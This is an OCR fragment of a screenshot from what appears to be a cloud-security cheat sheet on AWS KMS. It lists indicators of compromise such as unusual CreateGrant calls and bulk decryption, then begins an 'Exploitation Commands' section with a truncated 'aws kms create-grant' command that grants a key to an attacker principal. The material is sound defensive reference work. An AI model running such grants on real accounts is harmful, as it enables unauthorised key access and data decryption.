
Decrypt - data decryption
•
Indicators of Compromise
Unusual CreateGrant from new principals
•
Cross-account Decrypt operations
•
Key policy modifications
•
Bulk decryption events
•
GuardDuty KMS findings
•
💻
Exploitation Commands
Create Grant (Privilege Escalation)
Copy
aws kms create-grant \

  --key-id KEY_ID \

  --grantee-principal arn:aws:iam::ACCOUNT:
user/attacker \
